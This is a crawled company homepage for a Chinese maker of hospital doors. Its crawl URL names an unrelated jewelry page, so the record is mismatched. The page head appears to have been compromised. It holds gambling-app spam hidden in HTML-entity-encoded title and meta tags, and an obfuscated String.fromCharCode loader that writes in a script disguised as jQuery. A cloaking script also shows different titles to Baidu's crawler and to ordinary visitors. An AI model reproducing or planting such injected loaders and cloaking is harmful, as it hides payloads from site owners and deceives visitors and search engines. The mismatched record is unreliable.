

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mejlr.com/product-page/small-14k-gold-fly-dangle-diamond-hoop-earring
body_size: 13794
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head><title>&#x7C73;&#x5170;&#x4F53;&#x80B2;qpp-&#x4E0B;&#x8F7D;&#x7C73;&#x5170;&#x7F51;&#x7AD9;app</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#113;&#112;&#112;&#44;&#31859;&#20848;&#97;&#112;&#112;&#20307;&#32946;&#19979;&#36733;"/>
<meta name="description" content="&#23448;&#26041;&#31859;&#20848;&#20307;&#32946;&#113;&#112;&#112;&#19979;&#36733;&#24179;&#21488;&#65292;&#20415;&#25463;&#24555;&#36895;&#65292;&#25484;&#25569;&#23454;&#26102;&#36187;&#20107;&#36164;&#35759;&#19982;&#31934;&#24425;&#27963;&#21160;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="医用门_手术室门_气密门-山东摩恩科门业有限公司"}</script>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="description" content="医用门,医院专用门,医用门生产厂家,手术室门,气密门,病房门">
<meta name="keywords" content="山东摩恩科门业有限公司专业从事手术室门,病房门,走廊门,气密门,洁净门,自动门,防辐射门等医院专用门的生产,销售和安装.以质量求生存,以信誉求发展一直是摩恩科门业多年来坚持的理念,在多年的发展中赢得了广大客户的信赖和好评.">
<meta name="generator" content="MetInfo V7.7" data-variable="|cn|cn|sudong|10001|10001|0" data-user_name="">
<link href="/static/default/pc/images/logo1.png" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="/static/default/pc/css/basic.css">
<link rel="stylesheet" type="text/css" href="/static/default/pc/css/metinfo.css">
<!--<link rel="stylesheet" type="text/css" href="/static/default/pc/css/alertify.min.css">-->
<link rel="stylesheet" type="text/css" href="/static/default/pc/css/swiper-bundle.min.css">
<script src="/static/default/pc/js/swiper-bundle.min.js"></script>
<script src="/static/default/pc/js/my.js"></script>
<link rel="stylesheet" type="text/css" href="/static/default/pc/css/video.css">
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
.psVideo-play-one,.psVideo-shade{display:none;}
@media (max-width:700px){.psVideo-play-one,.psVideo-shade{display:block;}}
</style>
<body>


<header id="head" class="met-head  index-head" m-id="met-head" m-type="head_nav">
    <div class="mzbox">
        <a href="//www.mejlr.com/" class="logo">
            <h1><img  src="//www.mejlr.com/uploadfile/202407/3fe9566cd49059f.png" alt="山东摩恩科门业有限公司"></h1>
        </a>
        <div class="nav">
            <ul class="met-nav">
                <li class="nav-item active">
                <a href="//www.mejlr.com/">网站首页</a>
                </li>
				                <li class="nav-item ">
					<a href="/about.html">关于我们</a>
					                        <div class="sub" id="sub">
							                        </div>
					                 </li>
				                <li class="nav-item ">
					<a href="/product.html">产品中心</a>
					                        <div class="sub" id="sub">
							                                <a href="/qmzdm.html" title="气密自动门">气密自动门</a>
							                                <a href="/sdqmpkm.html" title="手动气密平开门">手动气密平开门</a>
							                                <a href="/icujianhushimen.html" title="ICU监护室门">ICU监护室门</a>
							                                <a href="/fangfushemen.html" title="防辐射门">防辐射门</a>
							                                <a href="/gangzhimen.html" title="钢制门">钢制门</a>
							                                <a href="/zdpkm.html" title="自动平开门">自动平开门</a>
							                                <a href="/jiejingmen.html" title="洁净室门窗">洁净室门窗</a>
							                                <a href="/chanpinpeijian.html" title="产品配件">产品配件</a>
							                        </div>
					                 </li>
				                <li class="nav-item ">
					<a href="/hezuoanli.html">合作案例</a>
					                        <div class="sub" id="sub">
							                                <a href="/gongchenganli.html" title="工程案例">工程案例</a>
							                                <a href="/gongchengliebiao.html" title="工程列表">工程列表</a>
							                        </div>
					                 </li>
				                <li class="nav-item ">
					<a href="/serve.html">客户服务</a>
					                 </li>
				                <li class="nav-item ">
					<a href="/xinwenzixun.html">新闻资讯</a>
					                 </li>
				                <li class="nav-item ">
					<a href="/changjianwenti.html">常见问题</a>
					                 </li>
				                <li class="nav-item ">
					<a href="/contact.html">联系我们</a>
					                 </li>
				                <li class="nav-item ">
					<a href="##">电子图册</a>
					                 </li>
				               
                <div class="nav-item icons">
                    <dl class="language">
						<dt><i><img src="/static/default/pc/images/ico-language.png" alt="切换语言"></i><span>语言</span><i class="fa fa-angle-down"></i></dt>
						<dd>
							<a href="//www.mejlr.com/" title="简体中文"><i><img src="/static/default/pc/images/cn.gif" alt="简体中文" width="20"></i><span>简体中文</span></a>
                            <a href="http://en.sdmoenke.com/" title="English"><i><img src="/static/default/pc/images/en.gif" alt="English" width="20"></i><span>English</span></a>
                        </dd>
                    </dl>
							
                    <div class="icons-line menu-line"></div>
                    <div class="menu-btn">
                        <span></span>
                    </div>
                </div>
            </ul>
        </div>
    </div>
</header>
	
<div class="full-menu ">
    <div>
        <a href="" class="f1">网站首页</a>
    </div>
            <dl>
            <dt><a href="/about.html" class="f1">关于我们</a></dt>
                            <dd class="sub">
                    				</dd>
			        </dl>
             <dl>
            <dt><a href="/product.html" class="f1">产品中心</a></dt>
                            <dd class="sub">
                    					<a href="/qmzdm.html" title="气密自动门" class="f2">气密自动门</a>
										<a href="/sdqmpkm.html" title="手动气密平开门" class="f2">手动气密平开门</a>
										<a href="/icujianhushimen.html" title="ICU监护室门" class="f2">ICU监护室门</a>
										<a href="/fangfushemen.html" title="防辐射门" class="f2">防辐射门</a>
										<a href="/gangzhimen.html" title="钢制门" class="f2">钢制门</a>
										<a href="/zdpkm.html" title="自动平开门" class="f2">自动平开门</a>
										<a href="/jiejingmen.html" title="洁净室门窗" class="f2">洁净室门窗</a>
										<a href="/chanpinpeijian.html" title="产品配件" class="f2">产品配件</a>
									</dd>
			        </dl>
             <dl>
            <dt><a href="/hezuoanli.html" class="f1">合作案例</a></dt>
                            <dd class="sub">
                    					<a href="/gongchenganli.html" title="工程案例" class="f2">工程案例</a>
										<a href="/gongchengliebiao.html" title="工程列表" class="f2">工程列表</a>
									</dd>
			        </dl>
             <dl>
            <dt><a href="/serve.html" class="f1">客户服务</a></dt>
                    </dl>
             <dl>
            <dt><a href="/xinwenzixun.html" class="f1">新闻资讯</a></dt>
                    </dl>
             <dl>
            <dt><a href="/changjianwenti.html" class="f1">常见问题</a></dt>
                    </dl>
             <dl>
            <dt><a href="/contact.html" class="f1">联系我们</a></dt>
                    </dl>
             <dl>
            <dt><a href="##" class="f1">电子图册</a></dt>
                    </dl>
         </div>


<div class="banner" m-id='banner' m-type='banner'>
    <div class="swiper0">
        <div class="swiper-wrapper">
            <div class="swiper-slide">

                <div id="psVideo" class="psVideo">
        <video src="/static/default/pc/images/video.mp4" class="my-psVideo" id="my-video" poster="/static/default/pc/images/poster.jpg" preload="metadata" autoplay>
        </video>
        <div class="psVideo-loading">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <div class="psVideo-play-one"></div>
        <div class="psVideo-shade psVideo-shade-on">
            <div class="psVideo-play-footer">
                <div class="psVideo-progress">
                    <span class="psVideo-timeBar"></span>
                </div>
                <div class="psVideo-play-btn psVideo-stop"></div>
                <div class="psVideo-time">
                    <span id="currentTime">00:00</span>
                    <span>/</span>
                    <span id="duration">00:00</span>
                </div>
                <div class="psVideo-right-btn">
                    <div class="psVideo-btn all" title="全屏"></div>
                    <div class="psVideo-btn loop" id="loop" title="播放模式"></div>
                    <div class="psVideo-btn set" title="设置">
                        <div class="set-list">
                            <div class="play-speed">播放速度</div>
                            <div class="play-speed-list">
                                <span id="speed05Btn">X0.5</span>
                                <span class="moren" id="speed1Btn">X1</span>
                                <span id="speed2Btn">X2</span>
                            </div>
                        </div>
                        <div class="konge1"></div>
                    </div>

                    <div class="psVideo-btn sound" id="soundBtn" title="音量">
                        <div class="sound-list">
                            <div class="sound-number">90</div>
                            <div class="volume">
                                <span class="volumeBar"></span>
                            </div>
                        </div>
                        <div class="konge"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>
</div>

<div class="met-index-about met-index-body wow fadeInUp" m-id="met_index_about" m-type="nocontent">
    <div class="mzbox">
        <div class="about-title">
            <h2 class="title-cn">坚持只做精品，<br>只做优良产品的理念</h2>
            <h2 class="title-en">COMPANY PROFILE</h2>
        </div>
        <div class="about-desc-en">Interpreting the brand<br>Spread value</div>
        <div class="about-content-area">
            <div class="about-left">
                <div class="about-img"><img src="/static/default/pc/images/1669967861.jpg" class="img-fluid" alt="公司介绍"></div>
                <div class="round-pic">
                    <img src="/static/default/pc/images/round.png">
                    <img src="/static/default/pc/images/arr-down.png" class="arrow">
                </div>
            </div>
            <div class="about-right">
                <div class="about-right-title">医用门定制研发</div>
                <div class="about-right-line"></div>
                <div class="about-content met-editor"><p><span style="text-indent: 32px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;山东摩恩科门业有限公司致力于提供高品质的医疗建筑环境，是为医院提供整体医疗门系统整体解决方案的供应商。</span></p>
				<p><span style="text-indent: 32px;">&nbsp;&nbsp;&nbsp;&nbsp;“摩恩科”医用门品牌事业部成立于2016年，注册资金1000万，是国家认定的高新技术以及科技型企业，拥有技术专利近50条，历经多年的不断发展与生产沉淀，已经成为国内外实力雄厚的及研发，生产，安装和服务一体的医疗自动气密门，钢制病房门，洁净钢制门窗的供应商。2022-2023年销售额累计增长并连续两年突破8千万营业额。</span></p>
				<p><span style="text-indent: 32px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;目前车间全自动生产线5条，日生产量240余樘成品门下线。厂房面积总计2.5万平方，坐落于美丽的泉城济南市，工厂依托国际先进的设备以及优良的技术，吸取世界建筑设计的潮流思想，并致力于为中国建设高质量，智慧型医院贡献摩恩科人的一份力量。</span></p>
				</div>
                <div class="about-ext-info">
                    <div>
                        <div>
                            <span class="counter" data-counter-time="100">2016</span>
                            <div>年</div>
                        </div>
                        <p>成立时间</p>
                    </div>
                    <div>
                        <div>
                            <span class="counter" data-counter-time="100">8</span>
                            <div>年</div>
                        </div>
                        <p>专业从事8余年</p>
                    </div>
                    <div>
                        <div>
                            <span class="counter" data-counter-time="100">2.5</span>
                            <div>万㎡</div>
                        </div>
                        <p>占地面积2.5万㎡</p>
                    </div>
                    <div>
                        <div>
                            <span class="counter" data-counter-time="100">5</span>
                            <div>条</div>
                        </div>
                        <p>自动化生产线5条</p>
                    </div>
                </div>
                <div class="about-more">
                    				                    <a href="/about.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a>
					                </div>
            </div>
        </div>
    </div>
</div>

<div class="met-index-application0 wow fadeInUp">
    <div class="show-sm">
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>气密自动门</h4>
            </div>
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>手动气密平开门</h4>
            </div>
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>ICU监护室门</h4>
            </div>
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>防辐射门</h4>
            </div>
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>钢制门</h4>
            </div>
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>自动平开门</h4>
            </div>
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>洁净室门窗</h4>
            </div>
                    <div class="    " data-img="https://img.jssdhg.cn/upload/202302/1677576728.jpg">
                <h4>产品配件</h4>
            </div>
            </div>
</div>
<!--首页产品分类轮盘-->
<div class="met-index-application met-index-body wow fadeInUp" m-id="met-index-application" m-type="nocontent">
    <div class="circle"></div>
    <div class="cover"></div>
    <div class="mzbox">
        <div class="left">
            <div class="left-navs">
                                <div data-img="/uploadfile/202408/ef081c82864fa46.jpg" class="    ">
                    <span>01</span>
                    <h4>气密自动门</h4>
                    <span>+</span>
                </div>
                                <div data-img="/uploadfile/202409/79b5299a65757.jpg" class="    ">
                    <span>02</span>
                    <h4>手动气密平开门</h4>
                    <span>+</span>
                </div>
                                <div data-img="/uploadfile/202408/690389d5b9faa74.jpg" class="    ">
                    <span>03</span>
                    <h4>ICU监护室门</h4>
                    <span>+</span>
                </div>
                                <div data-img="/uploadfile/202408/39cf92fef65fb57.jpg" class="    ">
                    <span>04</span>
                    <h4>防辐射门</h4>
                    <span>+</span>
                </div>
                                <div data-img="/uploadfile/202408/a5586876d1d661a.jpg" class="    ">
                    <span>05</span>
                    <h4>钢制门</h4>
                    <span>+</span>
                </div>
                                <div data-img="/uploadfile/202409/69d68722ac7d.jpg" class="    ">
                    <span>06</span>
                    <h4>自动平开门</h4>
                    <span>+</span>
                </div>
                                <div data-img="/uploadfile/202409/76e43f45b5371da.jpg" class="    ">
                    <span>07</span>
                    <h4>洁净室门窗</h4>
                    <span>+</span>
                </div>
                                <div data-img="/uploadfile/202409/e8cd09bbd0cc448.jpg" class="    ">
                    <span>08</span>
                    <h4>产品配件</h4>
                    <span>+</span>
                </div>
                            </div>
        </div>
        <div class="left-wap">
            <div class="swiper">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>01</span>
                            <h4>气密自动门</h4>
                            <span>+</span>
                        </div>
                                            <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>02</span>
                            <h4>手动气密平开门</h4>
                            <span>+</span>
                        </div>
                                            <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>03</span>
                            <h4>ICU监护室门</h4>
                            <span>+</span>
                        </div>
                                            <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>04</span>
                            <h4>防辐射门</h4>
                            <span>+</span>
                        </div>
                                            <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>05</span>
                            <h4>钢制门</h4>
                            <span>+</span>
                        </div>
                                            <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>06</span>
                            <h4>自动平开门</h4>
                            <span>+</span>
                        </div>
                                            <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>07</span>
                            <h4>洁净室门窗</h4>
                            <span>+</span>
                        </div>
                                            <div class="swiper-slide    " data-img="/static/assets/images/nopic.gif">
                            <span>08</span>
                            <h4>产品配件</h4>
                            <span>+</span>
                        </div>
                                        </div>
            </div>
        </div>
        <div class="right">
                            <div  class="on">
                                
                    <h3>气密自动门</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p><p>在医院的手术室中，气密门是一种非常重要的医疗设备。气密门的主要作用是防止手术过程中空气外漏，从而保证手术环境的安全性。</p><p>手术室气密门的主要作用是确保手术室内外的空气隔离，以防止细菌和病毒等有害物质通过空气传播，保障手术医生和患者的安全。此外，手术室气密门还可以有效地隔绝外界噪音和振动，为手术创造一个安静、稳定的环境。</p><p>根据使用场景的不同，手术室气密门可分为普通手术室气密门和无菌手术室气密门等多种类型。</p><p>普通手术室气密门：适用于一般手术室环境，注重门的耐用性和密封性能。</p><p>无菌手术室气密门：适用于对细菌控制要求较高的手术室，如器官移植、心脏外科等手术。这类门具有更高的气密性和抗菌性能。</p></p></div>
                    <div class="app_more"><a href="/qmzdm.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                                        <div  class="">
                                
                    <h3>手动气密平开门</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p><p>门扇四边气密胶条，隔音性强，气密性高。</p><p>门板面材三面咬合结构，门扇平顺粘结强度高。</p><p>门扇全包设计，整体无包边一体化，板面更平整。</p><p><br></p></p></div>
                    <div class="app_more"><a href="/sdqmpkm.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                            <div  class="">
                                
                    <h3>ICU监护室门</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p><p>ICU监护室门的主要作用是提供高度监护、‌实施治疗措施、‌防止并发症发生以及促进康复与转归。‌</p></p></div>
                    <div class="app_more"><a href="/icujianhushimen.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                            <div  class="">
                                
                    <h3>防辐射门</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p><p>辐射源常指α射线、γ射线、β射线和X射线。医用防护铅门以防护为主，还包括：电动防护门、梭式防护门、射线防护铅门和手动X光防护门。在许多制造业中，铅门也被称为X射线防护门。安全门，其结构一般为钢+铅复合结构。根据其不同的用途，可分为曝光铅房和操作铅房。我们将选择使用铅门作为切断射线的重要防护设施。在日常生活中，并避免病人的身体受到辐射源的伤害，工业X射线和γ射线铅房。该系列产品主要用于各种X、γ射线探伤和工业CT实时成像系统的辐射防护。所有的化学物质都可以阻挡辐射，从而防止辐射源的产生对人体健康造成伤害。</p></p></div>
                    <div class="app_more"><a href="/fangfushemen.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                            <div  class="">
                                
                    <h3>钢制门</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p><p>钢制门以其高强度和刚性，‌在抗冲击、‌抗压、‌抗拉等方面表现出色，‌这使得钢制门非常结实耐用，‌不易变形、‌开裂或损坏。‌因此，‌一旦安装了钢制门，‌用户可以长期享受到其带来的稳定性和安全性，‌无需频繁更换或维修。‌</p><p><br></p><p>通过静电喷涂工艺进行表面处理，‌钢制门的色彩丰富、‌光泽度高，‌进一步提升了整体的美观度。‌除了结实耐用和美观之外，‌钢制门还具有较好的防火性能和隔音效果，‌能够在一定程度上延缓火势的蔓延，‌并为用户创造一个宁静舒适的环境。‌</p><p><br></p></p></div>
                    <div class="app_more"><a href="/gangzhimen.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                            <div  class="">
                                
                    <h3>自动平开门</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p></p></div>
                    <div class="app_more"><a href="/zdpkm.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                            <div  class="">
                                
                    <h3>洁净室门窗</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p><p>洁净门的主要作用是减少空气流动带来的内外污染和交叉感染的机会，‌保障医疗卫生的质量和安全性，‌降低传染病的风险。‌</p><p>洁净门的设计和材料选择使其具有以下特点和功能：‌</p><p>气密性：‌洁净门的门扇和门框采用高强度镀锌钢板制造，‌通过静电粉末喷涂处理，‌确保门体的三面密封，‌全方位保障气密性。‌这种设计不仅适用于医院等医疗场所，‌还适配多种空间搭配需求。‌</p><p>防止交叉感染：‌在医疗工作中，‌使用洁净门可以减少空气流动带来的内外污染和交叉感染的机会，‌保障医疗卫生的质量和安全性，‌降低了传染病的风险。‌</p><p>声音和防火隔离性能：‌洁净门采用特殊的密封设计和保护，‌使得在关闭状态下不仅可以有效的隔离出空气，‌同时还有着良好的防火隔离和噪声过滤效果。‌</p><p>环境控制：‌对于实验室和手术室的环境控制有着极为重要的作用。‌洁净门通过筛选和预处理空气，‌有效地控制了其他污染物和致病性菌的侵入，‌从而为人们提供一种更加可靠的防护，‌并最终创造出一个清新、‌卫生、‌无菌的治疗环境2。‌</p><p>易于清洁和维护：‌洁净门的表面处理无接缝、‌无焊点、‌无死角，‌整体光滑，‌易清洁，‌不易堆积粉尘。‌这样的设计方便日常清洁消毒，‌减少细菌与病毒的滋生繁殖，‌减少交叉感染。</p></p></div>
                    <div class="app_more"><a href="/jiejingmen.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                            <div  class="">
                                
                    <h3>产品配件</h3>
                    <div class="app_line"></div>
                    <div class="app_content"><p></p></div>
                    <div class="app_more"><a href="/chanpinpeijian.html"><span>探索更多</span><i class="fa fa-caret-right"></i></a></div>
                </div>
                    </div>
    </div>
</div>

<div class="met-index-product met-index-body wow fadeInUp" m-id="met_index_product">
    <div class="mzbox">
        <div class="product-title">
            <h2 class="title-en">Product introduction</h2>
            <h2 class="title-cn"><span>摩恩科</span><span>产品中心</span></h2>
            <div class="title-desc">全力打造专业医用门品牌</div>

        </div>
        <div class="product-show">
            <ul class="list row">
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2052.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202409/f8a5bba9f519a09.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">90度自动平开门</p>
                    </a>
                </li>
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2051.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202409/d1a86987ee463c8.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">钢质门</p>
                    </a>
                </li>
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2050.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202408/7c3b32e54d263cd.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">欧式双电机防辐射气密自动门</p>
                    </a>
                </li>
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2049.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202408/45b3d7c78e55.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">防辐射气密自动门</p>
                    </a>
                </li>
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2048.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202409/97f3acb2d029f7f.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">ICU重症监护室双开自动门</p>
                    </a>
                </li>
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2047.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202408/7ed661385c9b7a2.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">ICU重症监护室自动门</p>
                    </a>
                </li>
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2046.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202408/7eed25bcf40b27f.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">手动气密平开门</p>
                    </a>
                </li>
				              <li class="wow fadeInUp" data-wow-delay="0.1s">
                    <a href="/product/2045.html" class="pro-item">
                        <div class="item-img">
                            <img src="/uploadfile/202408/5b633803ebea44e.jpg" class="full_img">
                            <div class="item-mask">
                                <div class="c">
                                    <div class="line line1"></div>
                                    <div class="line line2"></div>
                                    <div class="line line3"></div>
                                    <div class="line line4"></div>
                                </div>
                                <div class="icon"></div>
                            </div>
                        </div>
                        <p class="oneLine name">第三代下沉式气密自动门</p>
                    </a>
                </li>
							</ul>
        </div>
    </div>
</div>

<div class="met-index-case met-index-body wow fadeInUp">
    <div class="case" m-id="met_index_case" m-type="nocontent">
        <div class="mzbox case-title">
            <h2 class="case-title-en">Case site</h2>
            <h2 class="case-title-cn">案例现场</h2>
            <div class="case-title-desc">公司设备精良、检测手段齐备，质量管理严格</div>
        </div>
        <div class="case-swiper">
            <div class="swiper3">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/6830849988ee8b1.png" class="img-fluid index-case" alt="妇幼保健院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2128.html" title="妇幼保健院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/6830849988ee8b1.png"></i>-->
                                <h5>妇幼保健院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/5e2d843cc4b906a.png" class="img-fluid index-case" alt="省立医院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2127.html" title="省立医院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/5e2d843cc4b906a.png"></i>-->
                                <h5>省立医院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/67701d12a8ddbe1.png" class="img-fluid index-case" alt="山东省肿瘤医院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2126.html" title="山东省肿瘤医院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/67701d12a8ddbe1.png"></i>-->
                                <h5>山东省肿瘤医院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/9336cabaaff531e.png" class="img-fluid index-case" alt="东部战区总医院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2125.html" title="东部战区总医院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/9336cabaaff531e.png"></i>-->
                                <h5>东部战区总医院</h5>
                            </div>
                            <div class="right">+</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <img src="/uploadfile/202409/235d8a367f5d83d.png" class="img-fluid index-case" alt="德州齐鲁医院">
                        <div class="img-cover"></div>
                        <a class="img-info" href="/anli/2124.html" title="德州齐鲁医院">
                            <div class="left">
<!--                                <i><img src="/uploadfile/202409/235d8a367f5d83d.png"></i>-->
